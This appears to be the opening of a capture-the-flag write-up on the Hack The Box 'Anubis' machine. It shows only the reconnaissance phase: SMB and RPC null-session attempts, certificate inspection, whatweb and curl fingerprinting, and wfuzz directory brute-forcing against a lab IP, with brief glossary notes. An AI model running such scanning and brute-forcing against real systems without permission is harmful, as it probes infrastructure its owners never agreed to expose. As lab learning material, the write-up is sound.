Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The following Writeup is a great challenge, due to the complexity of the attacks and the diversity of concepts to be applied in each attempt to hack the Anubis box of Hack The Box. Not for nothing is cataloged as Insane, and the truth is that I had to read and research different resources on the Internet, in addition to the help of the hack4u community or excellent resources from HackTricks every time I got stuck. The machine has the particularity of having different ways to escalate privileges, I’m going to choose the easiest one and then try other ways as an exercise. But first I will enter the platform and spawn the machine.

Once the machine is deployed on the Hack The Box platform, I can check the connectivity with ping and use nmap to obtain information about the ports and services exposed to the outside. The Reconnaissance phase has started and I notice several interesting things, such as the Common Name and that the RPC protocol is enabled. With smbclient and smbmap I try to access shared resources but I will need valid credentials, I can’t enumerate the system with rpcclient either. If I use openssl to scan the HTTPS service certificate on port 443, I can’t find anything so far, beyond the Common Name. If I add the windcorp.htb domain to my hosts file and scan it with whatweb, I get nothing (I test this in case virtual hosting is being implemented), but if I add the Subdomain I get information about the technologies with whatweb and Wappalyzer.
The Common Name (CN), also known as the Fully Qualified Domain Name (FQDN), is the characteristic value within a Distinguished Name (DN). Typically, it is composed of Host Domain Name and looks like, “www.digicert.com” or “digicert.com”. The Common Name field is often misinterpreted and is filled out incorrectly. Do not use your organization’s name as your common name.
A Remote Procedure Call (RPC) is a software communication protocol that one program uses to request a service from another program located on a different computer and network, without having to understand the network’s details.
smbclient -L 10.10.11.102 -N # :(
smbmap -H 10.10.11.102 -u 'null' # :(
rpcclient -U "" 10.10.11.102 -N # :(
openssl s_client --connect 10.10.11.102:443
nvim /etc/hosts
ping -c 1 windcorp.htb
whatweb https://windcorp.htb # :(
nvim /etc/hosts
ping -c 1 www.windcorp.htb
whatweb https://www.windcorp.htb # :)
curl -s -X GET https://windcorp.htb/
curl -s -X GET https://windcorp.htb/ -I
curl -s -X GET -k -I https://www.windcorp.htb/ | grep Server -i






As usual, I am going to start investigating the HTTPS web service, I find some possible usernames that I can use later, besides a Contact form, which works and also the data that I enter is reflected in the page. If I analyze the source code I see that when the data is sent a save.asp script is executed, with wfuzz I search for directories or hidden files, I find some but nothing that gives me much help to find any point of attack.
A .asp file or an active server page file is an ASP.NET typed webpage or web document that contains HTML codes, text, graphics, and XML. A Microsoft IIS server processes all the scripts within the file and generates HTML code to display the page in a web browser.
ASP.NET is an open source web framework, created by Microsoft, for building modern web apps and services with .NET. ASP.NET is cross platform and runs on Windows, Linux, macOS, and Docker.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://www.windcorp.htb/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,txt-asp-jpg-png https://www.windcorp.htb/FUZZ.FUZ2Z

